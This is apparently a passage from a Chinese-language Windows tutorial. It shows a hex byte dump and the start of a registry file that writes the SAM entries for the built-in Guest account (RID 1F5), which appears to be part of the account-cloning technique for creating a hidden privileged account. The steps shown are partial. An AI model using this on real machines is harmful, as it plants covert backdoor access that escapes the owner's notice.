 00,00,00,00,00,00,00,00,00,ff,ff,ff,ff,ff,ff,ff,7f,00,00,00,00,00,00,00,00,
f5,01,00,00,01,02,00,00,15,02,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,
00,00,00,00,00,00,00
图 8
Windows Registry Editor Version 5.00
这里空一行
[HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users\Names\Guest]
@=hex(1f5):
[HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users\000001F5]